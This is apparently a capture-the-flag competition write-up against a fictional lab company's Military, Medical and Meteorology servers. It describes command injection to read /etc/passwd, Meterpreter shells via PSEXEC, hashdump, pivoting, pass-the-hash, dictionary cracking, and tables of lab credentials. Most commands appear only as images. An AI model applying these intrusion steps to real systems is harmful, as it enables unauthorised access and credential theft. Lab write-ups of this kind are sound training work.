

* + Flag4 indicated that the second half was found on the cookie cake:



* + We put the string of numbers at the bottom through an octet to ascii converter, and received the following output:



* + Thus, the final password was “E$Rft6avgga!4zb^”
* JuliusCaesar:
  + The source code on main.m4i.local said that user JuliusCaesar’s password was too obvious:



* + The included characters were sent through a Caesar Cypher until the correct password was found:



* OptimusPrime:
  + Using command injection as described for Bullwinkle above, we injected a command to pull the /etc/passwd file from the Manuscripts server:



* + The resulting passwd file had the following in a user’s GECOS field:



* + We went to the main.m4i.local calendar:



* + The main.m4i.local calendar image name was the following, which was the base64 encoding of “M4I-March2014”



* + We used a base64 encoder to encode “M4I-April2014”:

 

* + We used the encoded name as the link on the main.m4i.local website:





* + OptimusPrime’s password was thus “Myvoiceismypassport.VerifyMe.”

**How did you find and download flags?**

**Flag11:**

* We used ssh to log onto Military using OptimusPrime’s credentials:



* We navigated to the flag11.txt file, and used the command “type flag11.txt” to view it:



**Flag 12:**

* From the SSH login for Bullwinkle, we searched for flags using “dir ‘flag* /a /s /p”, yielding the following result:



* We navigated to flag 12, and opened it using the command “type flag12.txt”:



**How did you find and download any other files you may have harvested from the target?**

* We searched for .wav files from the C directory:



* We downloaded the “enter-password.wav” file from the Program Files directory using WinSCP on the local machine:





**Military Division Usernames and Passwords:**

|  |  |  |
| --- | --- | --- |
| **Username** | **Account Type** | **Password** |
| JuliusCaesar | User | ROMANEMPIREHEAD |
| Bullwinkle | Administrator | E$Rft6avgga!4zB^ |
| OptimusPrime | User | Myvoiceismypassport.VerifyMe. |



# **Medical Division – 172.22.22.1**

**How did you find the target?**

* We found the target by performing an nmap scan of the 172.X.X.1 subnet using the below command:



* We searched the output file for “M4I”, and found the following target information:



**How did you gain access to the target?**

* We input the target into Armitage using an nmap intense scan, no ping:

 

* We used the PSEXEC login, using the credentials for martymcfly, shown in the Music table of users:







* This exploit spawned a Meterpreter shell on the target:



**How did you learn usernames?**

* We opened a command prompt on the target:



* We used the command “net user” from a command prompt to view the usernames:



**How did you learn passwords?**

* Once we had a Meterpreter session, we executed the “run hashdump” command:



* MartyMcfly’s password was learned through the table on Music, as discussed in the access section
* Cypher was found by using the downloaded “cypher-password.pcap” file.
  + We opened the pcap file in Wireshark
  + We selected a SMTP data fragment, and selected Follow🡪TCP Stream





* The following attachment was included: a base64-encoded jpeg “cyphers password captcha”



* We copied the base64 content and pasted it into a base64 to jpeg decoder. This output contained his password:



* Kahmunrah we found the dropbox video, edited the magic numbers, and made a string of the words from the video
  + We navigated to a “dead drop location” on dropbox, as indicated by the following Twitter hint and Flag 13.



* + The link is shown below:



* + This allowed us to download the file “Kahmunrah.mp4”. However, the file would not open, so we opened it in the HxD video editor, and changed the first hex byte to 00:



* + The video then played:



* + Kahmunrah states in the video “Don’t cross this line”, so we generated a Dictionary file based on those words:



* + We executed a Dictionary attack in Cain, using the dictionary file and the following rules, which found Kahmunrah’s password:



* DocBrown:
  + The BTTF.avi file found on Management simply repeated “1.21gigawatts” in different sections
  + Flag 20 said Doc’s password ended in “-BTTF!?!”
  + Thus, we attempted the password “1.21gigawatts-BTTF!?!” and it was correct

**How did you find and download flags?**

**Flag 13:**

* We searched the Medical box from the C directory, using the command “dir ‘flag*’ /a /s /p”, which showed flag13 at the location below.



* We opened a Meterpreter file browser, and downloaded the file:





* The file contained the following information:

 

**Flag14:**

* We created a “Docs” share mapping to the C:\Docs drive on the target machine.
* We gave this share unlimited privileges, so the file’s owner could open the file from a mapped drive:



* We mapped the Docs share to our Windows 7 VM I drive using Kahmunrah’s credentials, and attempted to view the file:



* We attempted to view the file using “type flag14.txt.gpg” and decrypt it in Windows, but received the following error. However, it was not “access denied”, so we knew we had the right file owner:



* We saved the file and moved it to our Kali VM, and decrypted it using the “gpg –decrypt flag14.txt.gpg” command with the gpg password “swordfish”:



**How did you find and download any other files you may have harvested from the target?**

* We opened a file browser using the Meterpreter shell on the target:



**Medical Division Usernames and Passwords:**

|  |  |  |
| --- | --- | --- |
| **Username** | **Account Type** | **Password** |
| MartyMcfly | Administrator | fluxcapacitor |
| Cypher | User | envelopesurgeon |
| Kahmunrah | User | DONTCROSSTHISLINE |
| DocBrown | User | 1.21gigawatts-BTTF!?! |



# **Meteorology Division – 172.22.22.101**

**How did you find the target?**

* After we found Medical1, we used its subnet, along with the map of M4I to predict that Meteorology would be located at 172.22.22.101. So we performed an intense scan, no ping in Armitage, as shown below:

 

* We setup a pivot from the Medical Meterpreter options in Armitage:



* This established a link between Medical and 172.22.22.101. After gaining access to the device, as described in the following Access section, we verified that the target was Meteorology:



**How did you gain access to the target?**

* After setting up the pivot to the device, we scanned 172.22.22.101 using the outlined option:



* The results of this scan indicated that port 22 (SSH) was available:



* We found the following admin hash on the Marconi device:



* We used the hash above to use a Pass the hash login:



* As shown below, we changed the “No Password **…” field to 32 0’s, and launched the attack:



* As shown below, this opened a Meterpreter session on the target computer:



